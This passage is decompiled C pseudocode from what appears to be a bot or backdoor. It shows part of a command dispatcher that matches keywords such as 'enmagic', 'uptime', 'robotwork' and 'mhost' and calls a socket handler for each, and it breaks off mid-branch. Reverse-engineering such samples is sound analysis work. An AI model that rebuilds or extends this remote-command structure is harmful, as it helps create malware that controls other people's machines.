 if ( v36 != ':' || strlen(&Dst) != 2 )
{
if ( !memcmp(&Dst, aEnmagic, 7u) )
{
sprintf(&Str, a0x02x, dword_1008E5D0);
v10 = strlen(&Str);
sub_100038EE(s, (int)&Str, v10);
}
else if ( !memcmp(&Dst, aIdle, 4u) )
{
sub_10004CFF(s);
}
else if ( !memcmp(&Dst, aUptime, 6u) )
{
sub_10004DCA(s);
}
else if ( !memcmp(&Dst, aLanguage, 8u) )
{
sub_10004E79(s);
}
else if ( !memcmp(&Dst, aRobotwork, 9u) )
{
sub_100052A2(s);
}
else if ( !memcmp(&Dst, aMbase, 5u) )
{
sub_10004EE0(s);
}
else if ( !memcmp(&Dst, aMhost, 5u) )
{
sub_1000523D(s);